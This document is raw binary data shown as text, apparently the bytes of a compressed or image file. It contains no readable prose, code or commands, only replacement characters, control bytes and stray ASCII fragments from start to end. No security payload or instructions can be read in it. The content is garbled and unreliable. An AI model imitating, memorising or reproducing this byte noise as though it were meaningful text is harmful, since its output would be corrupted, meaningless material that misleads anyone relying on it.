�Єu��hW�	��#��q�dl/������S�p|�b���>��I����g���� �	X�ή�_���l_��4&.  �$���& ���j��a�eC��^�������=��S!���v��4ݐ�����$��������@��u�t#�� `J�̖�A���x ��s~g4���x=��U%k,�=�Yuf)�!<��6@����]L��u��%ҋ�<�U�����E�TRUw�Z�n���@y�.����4>�Zgwj�ȹK�iܰ9�Z����m��~��#�;/�+����$�����=� ��8��jp�ݏ�5P��'����;bW̼%& q�B�C.r�O]�yw�N6�������_v����W����>s;�
�|Mo,,+ǣ��T�=lO���U?��q@n��T�FH��UO|�����ׯ�oN�-�]��F���
x�!N�0A�m7b4����N�.U�9V(���KmU���Oq�p��c���C���?���p��f ���L!�7��5����F@�7	��q���6:\��$��oI�8��|�D�.|����A䐖�&UZB!.���03&f��A�6��}k�M�tp�Vw0�<�C�BY�B3R,�g(L� 	u"W��6 p |P�`	e�u,y��X�|]G2bWQȰF&��Ws���c5tC}�C�Tf�'f�+�c}G4�@Jg@���	��"|��}f	UP 5�y�4��u�GBJu7�&�}������l.+�}C��fm����1?��K��/�Dq�a0�e`n�pxPPe�c�	�P�s	�r�EP'��e! l�1[����5*6�#X�8/�&mNhmhw��C��ZUqFs,��UOa�px�(|�g��pp	�aP�h[�k��e$B%�01c��&�}y�y�*P�dJ<wp8Sm;c?8�E�C�5Kǃqc$�Cny�x/��+h����(0� ;�H�6	�g �S��  �@v��.�`�I z�(Pf""+�F��_;\Aw�5��f�E{Ƴ0�s�CDn0�%�ch�`�`��`
.` �  � ;�-�:UPv5b��y�b���b[�l���ߧCg֏��z��fFw<?Y(S8� �������p��U�d
6P�2j�en����`:�'va&��&Pv�v,�|0�[rg+��_��p�Q{��+C�c��'�bgC��dIY�e�P0�)�0�
�	M@M!�*R�v��[�A^�h������)G8T��s_6�i��J)�XŸCW{��ǌ�e4��/z�{ h�։��n����P b�0 ��	��AV�*�e�j�X�v^�5�D�+A N0��|0J�a3��s>w����x��'�@�m>�w�C�P� ���dch��NI2pr2�'_���6���L>X2�f�Eb!*�k-��L�s�x+�Fc���:�mɘ#��4	�r��ւd�+�\0	�B!ep�aJJM�9*o%C:��
��B���+�_P%7�g�T�%��Q
���p?�U>S`��G�u	PP q�{d�/�q`M �es	r mX����|X qhBw�W�� .�=p3�ӄ1L�Jٹz�����+U�?�Ƭ�A�S����I����{6)b \��P��!y��xi�Tee92;��bw_|.���},���.� ;���i�f?�P#�IU��#�\nf`� ��xP��e*\�P U.��nJ.��P�kn�v����S���8�ڐ���[���[��F�����5�(U:y�7�Ţ�R������|񉔿����a
U`�P&������n�:U��46;(�`!#��
��"@;��v+j��?�H�ʥ��m�,�� `	��-����`
�Y_P a�@6s�)�2Im��t22%gӕ6	 .�2ua_؉�����t=��ʁ�c��AR�d�Щ.j�;�fg
!%bp	6��u�'7)���TdkP!)vw���t#��u�[�z+�)�6�����K�K3�`�[�������qP � �� �l�E����ke���������P��vA� ?����Д��3"�f�ڹ�y��<t�w"`������Pc��,* )���]��Q`
����������vXP�l��k�P��$��B����A����M�������4k�³���Pdp	d�"w���}�1V�VU�æP�4��^F_UF��P�t�|>�5f�"ߛ �`��hl�M.�s�U���w7`�z°t�aƈ�	��	q0ds*N`�Z hP h �0�J��KL!b{s�c;��:��T �1����`7dt#b���M|S������ZEY�C�� �Z�S�{� C��B����a�qj��v��>��6*V�1Ȭ_�����Po���q�d�3,і��?�\�8!5D��� �u�q�׉cjr �%Bb,%SƘ�0�|��vz2���I# /'S�"X`!?(��� @���6��o�����X��\t$5� ���3���`	�����i	�B;8�!���jI	C�J2�i�}HE[�:#C�# ��a��B��KX;���tW'2�^��z��&��h�ߠ'��p	/0��Y�)p�2.z�����Zep�v}pB�n';��}i���B �B�`�ȠpP�Rz������W'����'�$$O� @�Sppu |� uP����� / #-2"̽�-�=�o2�����W-���LcP���J�w�}�W�5�3��@jU:,8v�� �C� �m� � �M��m�/h	ѐ^Z9_c0��)�-�}��-����M��|2� �� 3%QC���@�kD+N%��\�|���dWm���U�M�����ݐָ�K�6�qXWA%X zz�(�vc�zPf��S���#>��Z1� v�L+��Pt+�2���Vm�`ڐ����аM@��QCUm�~m	�e�ċ	/�P��+�����%���q��t����'t���}����p�6p�u>�W,�ڐ TL�X���Gڠ�=3ɠ3SQ��*`̹Ȭ_�y��0����N���0�E����:�a�`˄�j�T��"����I�T�{I���c�rm��%⋂�Q������@f�e# [����Ɯ&p�&0������[^�\p�!��)0k�:��ҵqs�����,Q��'�l\g�δ6w5�`J�}}�	�:bK�T�� `#��V��#����\�^��ۯ��0�U@򞎿�{	��IW�� �R>.�6V�A
�f�]ӝ��/���]G�B�����a�Ȁ���<���ڐw���&�*�Ͻl "9c��\9�����n��� �0`
e��:���%��)Jq��7����Ba���桢��-D?�c��Cջ���?/U�䉱U�B���v�h!�Ok��Z/�&tޅ��P�����] )���1	:Bp�.\`1``¤	����τ
��#6�b<�*x�Ч�L(�M�,�T���a*#`�f2h8���C�As��f-g0&  ��i��N7�׫�S_��4i`pIQ�� [/lAa�΋~q���R�R��(�� �w�$&��Ta�¼X*T�C�@Fb����;��%̕��E9�)��!$��h���~6��M�JG\&��^U}���4n�"2{	�Z[�0A���F�B�,*S���(.�LX�$���kP�b��Q�0"���Ċ�l��1�>��b�AO/*P�7���̈́��Ÿ́`���ܔjp�����^v;n���b)�v�y�d0Ŋ�:�����:((�	+���L1��(��/�+���C�&%�!F1ǈyʾ�Hf��� π�@%n&�� n�`2���竪z��0�B�F �q���C�:�ʂiN<�����F�1�K.�F��X�<) 
+c:0�0�@�'�0:���kr�
��h�.-��+kv���i���͂2H�I��,q��F��D��^�˪�<4���A���ʸ���l�˒
H��AYd�/�!c��&!L,�u�+L�IXo���33���L	�����^Z�/,2�XiUb�@�v�P�^�*�q���7�����e~)Sʪ��~�`
��f˒*Rp�/LA%�|$	+d��8L-�H �n� '
B���2fK}�KF�d�N�1���%�>�H��Nm�1�W^Yf�:Q��,ȖĨ\!�*:��:Ll�C:L^x�81E '��%
T\���J������X�,���2�\u��K �ac��)/����%,2��{�Y*>�G��?9�ߢ�F�i�XӔ�*�L6e7�0�`���0���(��������l�);^,W\q�XM28�ڰ�X��2�qh%#�X1r=д�7�xŠ������d�B�Nv��D#9�w�2hJ�>���.�F�!aX�&�Ux�8�`��:y!��:R��(fJ�B/l��Y�"�����n#�>F�1]/&���RBl1�8�\/^R���`*4	�b�	 |ԡ![,Kp� o��� d�F$̬�s�I0P0����|��u�kP�Zw�S0H2	��%X8^o�,�D�ΞX�2`�z,Y
lvnBM��%�Pd�]�Q\R0�����QIOG>�/L�X�Z��	8�I���ڲh�op��<[(��D�Y���7���%�*���$�j*,�g0(�He@�r��*���[�Z����	%R7�� I�����R�q��@��2|���	wRJ�� 
�X_C�Y�l�Tyx"iL�D<UZ'��&��O,��S4�,��&k�.Cڠ \��T>&�x��
�����X��L����C��N蔤)F���>��&Z�M���ՖP����@����f֭}aRBB`\O{'����8u�!h6jK�.P4, 0R��YΥ�l)8f
I
Ư~Eg�њݺS'ڢ����u"��2���̠l�ab�D��k�e�`2�/ ,�'�I����9չD�8K� �fp�3N��TIl�L�:�0m:9[R$��~i�� ���ĉ䆀?�MO��R.e)�P�44F�GY�gl|ޏ�d,��%��Q�
���%�b���O-�N�^]���:���H КPp'< J��d�H�3�<� 1�e(�	
4�!�Cц6F ��1� �A����#+�����F��
���~��%G�D���B�'��p���W*O�����Ts�������W�,d���	a�&�6��(>�E.��\$`����&����ڢJ;\b �]�٨G/=>H������p��Rp�����<�=���z5��]�����R'xl8_Z��(�,ql�g5�b�N'��� �1�n�eJ��#.Tt��=+5�VT���F2��W?qrd�>���i�\�ʕӦ�Vgр���8 )�_�Bf�d�a���6q3H<����.`nG��΂��@	���6��0�N�ֲ_�e��4���_`�N�۸.H����p�CY�b��M�.{y�E:�x�S�P��)�艉��d s�ڰ?�d~�G|�ț�5�\( �-ޖ����a�-���~aH%GH������q��mnXs̋6Ҝ��+����D�F����k�_[����1Uy�m/�%5��k-��ٯ��JW�	�S���Je�{z�X�c�0C�����D!hx����l(o�]#���動�p��[���ᐙh(�h�<�;�v��~�CJ2��6�,���'*���� �z
���9�#%���Kd����}����	� ��k3c  ,���)!��q��� �Yi�a&g"��;�����K��y�x�([��P�q�S��P��8
̉�$���̀�⋍�#��赡��M��)�$��R�Y�����)4+�#�?n;�����9�	���(�����9.��[õ�@�] ��(0��������à(���K(��� �Ѩ%������BE���k���BI?;�'Q��;?�7�_��h���0�C\��\0\�cH�`K�HQkH���58��]�ȓ������q�H�Bi��0����p�P�s��D�C=�@���9O����$S9A3S{���C5Åp؅\ I\8�p8�C`��	[3���ǡ��
@A��"���쁛aR	H!)� �� C4��j;�sHH���㡋t�I���\�	ȥ<񿴑��\Hd��p�uKudI@ )����/Qh�A=
���7��f�"��H!��Q��0�B(O� ����s4�3���VD�00���Q���ݲ5� K\�TDK\H�p@ �D�p6>H ^0�x$ 
�@ �!)J��q*[2�������ߐ
��bɀI��� �ܨ�����+=��!'��B�"��4�H9���t���f0<�S<d��$I���|͟  ڬK�
) �v`�l#���@$�b����<2�h둌��p�pH|�,���ۿ���"q,��k0����eh�6�K^@\@_�p ���s��ׄ �@�0s�)x �,�L	�	�0n0��?��`����Jq�K���3�mS���<OK2�(�r������4��LI\(�9�݅�D<�oP���s�ϒL�\( mI!-�)@t#n���i`  iA�Q1e��"`&+��J����:H۶�zF|>�Q2�A� ��E�a��]��sT<m0ɓ�>=Itą��@�Q�<@}M�,ɴAIox�M��i(�i1�ϲ�5"&�`PĖ=2���RQU����C�50(Z���E� V�$��G�_��fP<���ċd���xQ��^���KjT�LͲ�Q;=�!} �i��\�k���*}��LGADH1�*����4�=��d �x�$p{�- '�W�,����\��$�\兡{����_�C0��$I��px�TL��݄M�i�8��&͊�!���W���ꁉ	D�*���[�-v�D0����Ǌ�A�׌[b���*�x�K���5 |�aц\؅<܅����4Ʌ-IT�Q�Mȅ��v �7y��g������hk8^r�v8���r�&h��R��,�(�hW��@�J�)L� ԰�5��0���	����b�aI�_�^x�_+>�5
!o�M��!��!��!�����X:/��
�Փ����e`�� ��8�BUUuF a�$ҁ�E�����1�yJ\֨`�?R:,��xL��G���\H�"H���Z2`�l�b��ˠ�>a�)�aP�ł�j&@��) �)�F��Q2
E�aС3uV��2@� a��U��/�-%�����7��J�����;4M�,�ea8��M0�~� ����]���n!�d�B�Sh!D��(c�v)$��8(�	p!{��%�٭Pj�`h�.멻#�O��V�9�s�a�K<d\m�v�P�!x�8�e���0���>Rh�m���*.���2F`��y  �����m����V A��^ er:�H�sFg?yS�0޵�c5�R؄z^a��Mp_�e�:�*��� L������/.��&HaYh��K��u4==�
8��x؍�AR��O��� ��`1 /�K�x��-R�	ˌ\�(��-�|n�]n�6��J]>�����>��p�h8	��݇f�*�B�h��ێ�<$�Ї��) ��1�(%��
�Ȑ�e����'��r(�R@�Y�r j9&����U�h�l�%���jI[ P裈+�sa�| gD�诫ΟA+I|bH��)}���hi� 	�:��������"T����2腀y�r(��R�V�]����)��q8��>/�=[��
Á�^� ds��h��_9���޽�&���2�+X �Zl?�֖K^�z�dQb�,��Rz�6�"h��RP�M(�[����!��I� ?9B	-���=���v	D�ɶ�h �'縑ꈜ,�F�H)}(��D��
�j�9Lzr7��d�����gi-p9�e�֦٬�bi8�!����*�1�n �h������KH�$��b�	���N�����V >,S��^�������xq ��r�k���M��va�V[V�v j�
���p-N�aù��h�B�p2�R� ��K����Y�������N\9���X��f
7��絉�G ��S*%��H��r�X�u߾V_2� '��]�>�]�#���c�i���%h��d 2x�n؄hʸ���������}�>��0�F�^�}�݀����`x�ݪ?� ���&����o �}fa����������1r�	��
i��!��*D��n��:��h�+O��=�����(���%i��h����A��U B����.J�^� o`�P��� Sp�r`_v�M��A�c�}�RЁ"(2ȭ�.�B����^��\��l󬸱R6��\()�eo�������o��}�D ���0��2qb0B}�}�Ił` x|�υAq
զ��l��ǗΚ�m����k�.��Yt)��nx|r( �|(��`�' `�a�h���n�\�����m ��Mx��,�8��)��._b8 ���
1�b �,� _�Q\�����\�}jPz�� xO)@�sD�"8��h���,x �p@��g� �ܳ,��v%�� �$�����5��*W�즋#/�д�I[P �f`R�bİ���;J�;zP�r�j�`�E�g@�j����.���'�̐"�~���$�A;v Q���d��`�$#�WF����V^��~mp1d!T�8s��?2q
@���9�l��5�����3a�Q�G7dӞ}�^��j���Yp��̽�/��5��h��y_;B�א��+sYd�G��v`I�O�v��*�  �����9E�^un	=�6��d�g� "G?����8X���$c���3��5!�s��	}V�B	W%Ѝ?�YeP��W�}J�p�A�<�!q=U���7�<�U,�P4&�Q7H(]n����)�cV��D��LA�p�2�OL` ����,i_}�Pߒ(�P��=Bf�A�rf��ezt������ɂ
4�h8@x��t�DN7�>3���\TPF�<��s�z�@O7tQ����Mp��F�9S�N�Ї� �?�H6l��B��@,��fgU��H�a�?��u�A] 1�]�1�{F�U�A5��B]��ɳ
�h�z�Só�"�	u��÷�n��%S�$��<�@�>�0IjT�G<)�.�
���z �3�� )'5� �?��e�y�h�zs���l�r_gPjg��<p�PUʝat��JH�A*�{�3���(�{�SSg�`R�Cu0�O^L�`#�@ .�xĘWmg��t!(�6c�PmJ���\�u�L�%<����VS�l#E)�V�EJU����8in&������'��ds��؝A���/�Z��kIj^D�%1�3�0��Cͅ�5�7'��?
�-��kN�?��EͶ��a�	e�[�oW��%�p�k��n_?�Br5���.�3���鳺x��Bq�!� h�h 
b�0z�m��Mb��<8�}58��z�l<KVx�u/�#i�P�DУ2{:�
@�u!���<⅄��'Ig:R���TI'd�C1 x#2p��xU�b����/u�Oq���J}����\,N���RҨ"�QH)%('@����c�y�A��E�*��\|� HA:ᡆ?�@%OL�`D�� .LbIp��Q.��(��~2�y!����7@U%#��⇹�Q��2�d�j�!�ݐ�_�E3q.jm�N7�� ������ij%f;(�";��=��@��%� �	x^�7r7P�wY�!�� y�s��Ā�3�/�"q��A����`�X7`>���f꺑B�3���	�LW�$���hT%�(V5�@AqB7��	DX� ����Ξ�w�*^!��7䱣��?X�	��*0S��74�d� 1�[_���`�E7���Xd�y*`�_�Fv�d�mtk[Wc���aq�(�)`Q���a �X� �X��̤��N.�������>�K�T�vؖ.P��Z�e��-���y_c�u��I�D�;��t���t>H0���8���@9��/�� ���4F  ���ao �ڰ�*p�@Fds8�}.�-�L4����K� �;i��P��u#��I�<$�$�)��z2019��x�;���t�
�Bp�1� �NAH6NY�3��yJ�S(�ս�) bQ�n�򶥇f���▲�H�8��b��/��S��K7�0��%���((��f���Y ��eQx8�yx���3`�la����O��}��j����/c�t!:�� ���T���D��;
8�[8ȡ���d��B8� �����������vJ&r��{,�A΁��:i��F7DD��Djr�\[�&�Jח�$���@�]�׽V�T�)�C-��E;���I��Ps�$S���m���)�CG�����٣3��}{�B��'��z.ȓ��&���0:f�8@(�:
$��N��W�E@9Pc�r�D��������^O�@�坈5C	C-��c�Yp����/��򤠖��;s)�? �9��;X78^�M��i�e��D�H������� ,, x
�	��a�tÔV����Dj���iSG6�e�s���M�t�$󋣀 ����%�N���o�s�QС>�r|��z!�0�St�. ��aJ��ֲ�S���ѝD!����(�{J��bnw��<�!���y���$n����U��#l!e��J6�	w,��@�-a	|���0�!�����)T߸�S����o��)��bd���'�9�F�o��a�Yl����z�̓�uG�Um,���U��ި �4��T���| p�m= 4�"�'4A!��t� �A�F��	@�{x�� �� � =��������<�ڞ���������� � e��y���]ʒ��w冮)�_tA� ��A`�7�V.Q|C0x³U�j`0�G20_D}Z�]�t�a�EJ�0��H���l����Y<� ��I5��U��E6��pB�mP�A!9���B4�A;|4�B9�B�@\� �!0T 1��*)@�\���C<�/#0c0vA>��
tA�ǩ�f����<m]t�<IM�= p��ͅG,���}�;S���3|׍xD6#�]Z-� 4)#5�SP�AF�	����%�+T��	0 @5I�`��H Ρ��`"�8�D1����h�ޕ�R�\\L�4d�`"��Gt=��|ג� � I}��h���C)rC� �%�>�j�CA�0AU%�R�O��Xv�&��\��ɟY�Ep�g�LBt�`���VA�7qȅ��<\A�<��\H�HH�(O)��C!\ ���� T 0L��Z<����&bB�c\DtC���@Y,VވOY�f2FT�~HA.�g�����E�pd��G����@0_B<CdAe�䍀��p���eL7`�)s�s�YB�5\��9��]\]K\�dPC7 Eh�
�C7��+�H�3A�]p<���tİ���a����tI��$7B�pCI(�� @8$��JA`�jh�r��e�7|v&Dp��s.���������G�@���&��bUGÕC�-V��b8�l
�$�f�J}���A_<�n" !�&�� ,BȀ��C/(��		��5$�5$C2@��B�| �B$X�	 Ct@���ՁpA
L�<�nJ�D�BC����7ބB�C0H��B�7$�ma��.�0A����Eߓ.���h/[��7xÓz(������~:鑒��=� �4�p%�	x�	�i�&�	p@��)�~@.���B@0�)T@TA�e
�� � @�F�+�7L�8 @;��+L�4H�)* �����*��BÙޖm}�FC�B��(��"�����7�誮��"����&|���u�%$0�Y/����@��)�fj��)����F+��0Tk4"���p��,� *�k��+ ��7p�@������� ���m��m]*|H��
C�2k9��1(�7�%|�e)�j���J�n�t�'i !�
 � ,    � �  � �@��?^��J���b�F@7�D��3��dL@��,Y�F�K��_˗.��Вf���>Ȕi�'.o�r���s(�CC��T�4iR��D�WD�?;��,rH�N�R!0 ��A.LE�&J,��#6������_��DiФ��&��4sfKc�p�4��%�C;�58��7���!8� �үKev����ש��N-��V)R�%�˿	i�&tk n�a�Lf�ڤ	&a�h�D2��YQ"�����\��M�ϯ�٠f���cF����P���|)f��a%`l_YE�bRLr�$i% n9!0s�@�Q �5Ø��0P]J�Ȥ�@  ɘ��N���RN���Oe����9�R�?�@�K{BƇQ�!��~���N�A����gPTZ�IT�	AN�c�h��oX�E�?keX�6XD݄)b7�?�$��F�YV^y5~��1�ը�kC��c{�5���zS�QGf5�RIVyՑ����mZu��N0($�^�I\� 3�?���� N0BdEG�	�$XJ��Ou@s^L���c>rvTQ?	|�.���zs�25�}Zq�Md�L�YC�8ф_d��Ix�0i�Q8��NL�Es�	<�?�Pba&�p�H2��,z�bk����ș���4�R��|�q�di�n�$���kU�i��]���oh�`�?�4�'��&1H_�P7&TAq2A�*^�$<�6�H|ӱ���M3V���&�R�3v}A*Ii߲d���L�fW"@�gX)��2;��#&�h����
)\�P.�:	�a@c��_���8��:�t�.�SO7q�cO@��Y�>��TܕB�T�������ƋA�T�jBI`���V�ɯ*�`��@}`Q�F);lu@P�A6���֐�Sd_���E�~-d�4��Gj�_iU���^���/5�j���� .H��a �`���&�X$�y��&�^aG{ p��j�����	M�b�!-�c�	RkⷾC�g3tc��^�����*����\��	�#!l�78��jMpq�� ;ci}0�8r��`�_�:���$2�1�ĵ2i(�ra��x�a�~���Q<;��gTeJ�� ���A�F��q�a��]	JV�> �)�D���+<[szd��i�|Cіgd����l����R��q�LI�!M�ކ����f�� �#�I�@����#X����Cr��0�!�Vd%�y&f?�G6z�Ql���u����]�2?_���j���0QhI�d` `T д�o*��jV�������PkV;)I�wH����b�a�P����h�U?�dI;����mԠ<0�F��($a�$A�y�
�f ��G/����Xh՛������E�C�W�����u�i���cBo�QEzV�Rc�q�I��f�����z`�WQ�"M9�����fXĘ �`�
T�N+��8K��$�F����Z%D��u@��VFs.+�ǏI��|�"Q�#7`��`��!�\Ҥ&,$��	1���vWO��hT6B�N�Y��`��fi��dǶG��M�@﷞�����H�*HA�S��7�+�"�1�tQ{�m�](��
�ñt)Lg2¬�Ǆ3�LgҊ���lFQ�[eg���T\�R4C7 ae��� �$�"{)Nت����  7F�Y�� ��H�
8�����?�$c����P	˹9�n�T�*W#�V�)Y�0R��F`�����q&'�!�`fq�d�X��.AI�,�#>�zP�SY�������2��U�����d2���=��f.S�~npC�Џ0��N ���@��(C�A�|��`��5�BԺ�5�5^��}'��L9�KJFWi���!W�w$�H�R���Vz�$oZ ���m���Ev�o��A����I�7S"�
@Ո��7ƒ4�5��Z�2&�v��uD��:��g-��ͺpw��K)iW
ݰ��m��C ��x�"�b��a��S�z�X��p�<&g �Z�W�,�����	�1���ҨT"�Z�B�����Dd��_����p� ����<��&M0��)�jWWs�R����	乿����d��%�J�=�f�'�+��Q�LZ���%\�JmtcP ���`���xǗƍV5����+T�nt�;)�b�煻`R<Y���
��!ɨ�6�+CK֏�0�5J��p�2�Rj@'s�m�@�S3t��>�Xb1��X�I䢓�$J��~ъ��BI��DI#l!�|C�E�ϸ�S^�Q��{�(�g��(N<�,} l���Fu2q|�g3�������Q��0 �=�c��*��P#.RN2a`31J;�Nd�{�qV�%�J�`��-@t2�;ݐ� �	yQ�|��� P��!�  #ф!�=u&g�X²+W�"}Vd�d�Gp�#ndRNZG�J����)|D��tl�i�P/�i���PuRyc �<�� "F� !1,ud��0��E�3UF�D��90�Y��#pt:h�|'p�C�2S����K(@p�'f�׃�`�h��E_q�/��Ȁ)���PM*��aM�D�V׋d�5�B'(��B�R9��Vq�Cw�$��6��6	����ǃQ�x���F�r� �TyӰ�# ��0"M(v2�P<af�k`�'��c`��C�B4�{�ps�1D�:���h�4$��/ �:�x���`g��0	2�v1!B��� �:�1�*�"0h�P�F�A��o#dB�z1��#�P_s�?q��l&�2�UG����ڦ�(i���(��*9_��d KTj�P������f'�`�gb��T,h�6��dY�~O�R��N��w�G6��B�� ��`�7ugY��g�� ���r9��Lj�r�f��� �1�d9n/S,�H��v�`�є)h�pcS$��(��#�Ԝ�Q�Њbf�H�����H���u6	uVK���4Ҡ��	��x�2����c ,9�#���F�g�a���F��x���:*�$��n ��a������u*�߹c���wR�h���#�p}"1�`Dcx�0#�"�>��53jh��5��1FqJ��sMV;�Zl#�6f���:���	�'��4w"}�N�&n�|pA��x�ց��4�4� ^`D�Y�ɁJk$�VN�dBrC���"h�V���A2�Yp	R' �	u����)��P Q*fAuV+K�L@��0\jڰ�`nfM1EV�c��g�fd��o;z,�wF��v�VR�q�(��q��� �Pن�6 ���Q��g)q�3�U.�AuHkv<2���`��20�C4ky� ����Ws5Iv~���!w���aHGG7�x$u�a|�r�x����g�x��P�!d�qfA5���X@�<�ڠ��#޺V�/������Sd㔅-Q8W*�(�)��>��S����qP Sgdi�`�j��`
2�u֗�&f�/��*�4�)� � �HDbf�JF�w�(�8gN�X-f�x
6��oJ�w!a,T�p�L��6��"ФX�cg[g�	��H�2��ɰ	��
:.0��"�%F3>�Y��1�੄V�Ja{_C��x'eJG�� �SG�wH�Ǌ	�`"�0@��A�%�A�q<��H����6٩�
��a�0~�Y~�XN���BN���b�Vǹ����J��P \ '*�+P�)�uC� �ٝ�̗��T�4�x�� ���a d2O��n�$�;qN�oPywntC��d�tU���j��_������\0�`�.�띸֝��nO�[�p0� ^�Р~n� �  X��@�!g[H�:�#�+�u'�8jR�q(�:Sp�����:�|<�������"��UP��r�1QY�M-�4�`T���r/�0�"���	���P���+�7"4�f�9�yoD�U�_U>#�1+CeXp��SP 2�$i��

`
�F.`��e\.�_X�j��W��kr<���4� $@� �J���A��C����k��GV��aNn4�����[��
� ĺڙ���q+)�9V�XT\5�c�S܄<%�Ґ�ۃȠ~ɌJ�kG�����g�1��}�>��NS�� u��k�Kz��ir�_&'0�3�T���cw!1�V�oV����0�)� �� ���R���d�㦓Ք�������ob��s	��y��2�
d!)�YҶP��PV�.	���lI=�_�Fan�F�lF�p��)������q�C�q���U���n7�sz�7�-�	2͙ ���{P%:�p�
jP2  #)�cI�0P*Q@b���}�<1�����M/7�=
�D0֣����@л��p
0������K�	�YLM��{,U��A�,%��� �0�Pu� �`	����Z�u���i� �b
���`	.�j�U)Q.�M5=c��"c`vĀ���T�V�A��ڀV� ͡k�3��~S9h�z]�0���~v��T���`P u�
C  2 ���.��Pp㘀d h�D4	Q��P���tPN ��M���\�p/p�f��"�N����dJZ�z9�5�#�@пX:m6n7]c�R����`	6`	) MЯP0q.��j�� nD�[8�\@ c|,k����E�uM׹v=02#��3��
Lh�ة����y�z����z�s�Daܝ�r�����:(�� �1�\�b���f�����?k��@��� !"Qsa�F!�0U�H¢"�@U;Q���qɥ6i}��JN�:��Y�&Fd�ڐ�P,�j��E�k���3�l�aU�P ��c	;n�	���|/��3�}E�$oMcwI )�f����L����@�#�F����m�.d���!%��a��J(y�'�"Р������@�  /@�;����;�sX���n�E_/G����j�=�`nF�HA�4�x�~� �	7(���^���Hq���"�� `Dl� ����a0���| ��!i��n�o/`	��G�b����F4�m&k�"��"tQ�� �0QX�&t�����Թt�^�t��@�؀��� �H���fD�������� ����!a�`�!1�p�d�����?�"��� -�)sABQ�~��H�����B�,����&��0i�4��e����}��W\Ɛ�b�ٮ]�>�L!�?9?B 0"d/�#z
U��Q�#��3���^���Ϫ-8�0A�b�KdD,�e����km}��6�_�r	��7�A�&j�0Px�8i��I�Ɩ[�a�3�34������4^������U� ���k��^!��륐����!��{�n�R������?8]��@d K�
XL�n�W��.#Vw�k�V�Z�zP`1�8s�W�/0����_Q���MT� s��,��� ��ɶz���Wj�-Bis�AU�A`�kKȫJ9[�*��(��I���	��a�&�n�*H/bBȻxz$FǺ2� r����)�����>�� G� ���-�3������*� �P!�h�i�qf��5�f{ȀB����0y+(�(
L��B K����� 
�?�Z���!5�KH�&"�M�� �0�ID����$�Q`*h�ѱ2�B�� &�a8��'֎�o@j��^�*�a����q�'�Wl��Ga�BOK���0�j�Q��S�(d�4�I��p`��/,���x
/�
�h) �Ibq�����s2x,V��C9�e��M
=��*�\��5q�$��iâLI�
9l �+���Sg�"�R�Q��E����N�*��-b��ˠ#"��L	���ʠ1A/YZ����o���{�V���N�^�a+�k3�ҵ	��͐pk��a��x�h��Edࢉ&
�����O�}�2��`�2:0e�"�!Fc�`��dx����t/���u��6ӲI�̆��I�kX:V!Z���/���#�3�<��m�h�|6��A����ܫ�.���,���E:�ً/&��!����tK��qHL����	b_胦��$��$�]�*�<�� �&�+���b�x[���� ,T�)�i�������qЫ��m��q�\��b�Y�
�GX�L"
Ct���:'�� �+D�׺M�`�����|��L��$$�R���L�RV��48��(�y�j�jN���)z"Om*R�v9�.`�vXCq�9�,�8.b)�0�0��A�& �>8� c������hH!�U*�|`a���ʋ$j#y��<8ZL:������1�H�N�Q��n�Űj2h7d ���U�eH�j&��A���B:��Al.	�x�$���1�� `��lԇ� P��0��tG)9Y�7��$a�_ D���d�a�s�3�����Â'���ȉo� C_2B����p�*D�,q�E��6��%5��&�('*�!�8aҰ�
 �I��=���a(�R��j�\�K)�
}�''�����L�@���V5�U��k6���K�Q��^�q�D1�PE�4H�v�~'lp��آ�2��T�b��H� lЁ$�G�F������bJTɒ@F��}`)V�IQ�>$�F�HMh���Aė����S��,>)����&zK�B[����O6��ĕ��8��iq��Y�b
��'Y�4�0�Լs@] 5Y
���d`!	.��hA�*��#��L2pc����w����)��M1\^���h � �Y�f3`��o6Ä 0��?]�QH�t��򵧛�:�I�.F-¥>��Jh� k���dp��x�����D4����h.�G(���
GJ�jng%�t>l�i��+�V*LQHm��+���r��90���N�R%����	�Cuȓ�	N"���ԢC����INXKл(�5��6��@�Ir�%�&'�+��IP��u�l�(���QV]R��*t�����q�r�*p�h�zHt�ܢ
$�_`�$���OVI:8*�C��
�'I�
,�l�xa�5ƒTm�k`&I�ɉ�NmjT�B��85�q��B�]�G��!2n�ꬵ�O�`ƈlZ��Sd������
�G��!� ���&U��/t��kO<p�O��T�NJ�.r@=��?4Y��|'�$�����T�:��΅7'xA��H�e�Zs����}�3S4A����WJ䕬H�PV�k<�Ь/ �ϻ;mz��~�\�Қ��X�&��9�o��~Il�TQ}��`������~y}C`:��q�7�ɉ��m�����B������U��|���Qǡ�\`�V���U������p�<���I�6岳�<N�d�B@C��M�A�LG�Ơ�4�=n�Ȥ$5�F.j������.�a /�8~E��N���M��ȫ7	�A�x) �*������
�~��ȑ	�����"�/h�ۻ3�A�>y���+2�*X¹`7�0�(��U��1 ��X5��K3<����	�@5��R��Ƣ��ih�5+��&�����q��丙� _�B�%[R��s�0���yp�	��3� y���1(A�ùA�3�d��> �Ӓ%����$;��+�S[���c� pZ8�>��x�,H�	���`��8�A=.X=������	L����(0�����C�p��K9�sU ��*��s[�ɋ�d�( �)� A$+����SF�K�S3�`�1�r��a����(����↲�FQ.H1��������Й�06�8�,�%{��Z�$�@�HMb��$�7�0�% �\*�U�-���<��85��<Dc0�
�	�a��*�1VQ&�������+9��o�
���+ę�0���B��:L�/'�(���0��p����d���CH�xJuӾ1�'�2%��Ahd���a �1��yA�����y�h)!6r�@�٦K��B)�bؓ����T�@/�Z�:@P��sȔ[���Ł -�	���42$SD=�H]�/V�B��7m�&R�'�ӎP�,!V���ڨ^yY�<1m���=�T�x�K�8�%1����' �s�[ʡ|',� qВ��;��\��\�(P�	�#���������� ��+�H�a����ـ����q�/�FЦ��o)8���@_�G�|{�'@���[9�X>Y1�A��x\�C��\�H �\H�]8�	�>]�L?�3�HD�pC���[Y��߁�����#�GřKZG���=y$���Z��tH
\��{�����Ì��7Y�P.M�p`	H  p������g��eD5�	���
����4�;���P��Z=t� ��H��%��	<�	�DB{'/FL��*\���%��] �]M ���
